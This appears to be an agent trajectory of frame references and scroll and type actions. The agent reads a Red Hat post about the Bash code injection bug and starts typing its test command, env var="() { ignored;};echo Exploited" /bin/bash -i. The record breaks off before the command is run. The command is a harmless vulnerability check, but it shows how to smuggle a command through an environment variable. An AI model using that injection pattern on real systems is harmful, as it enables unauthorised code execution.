
Scroll through the Red Hat Bash code injection post to its vulnerability explanation
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Run env var="() { ignored;};echo Exploited" /bin/bash -i, which prints Exploited
{"action": "type", "text": "var="}

{"action": "type", "text": "\"()"}

{"action": "type", "text": "{ i"}

{"action": "type", "text": "gnored"}

{"action": "type", "text": ";};e"}

{"action": "type", "text": "cho E"}

{"action": "type", "text": "xploited"}

{"action": "type", "text": "\""}
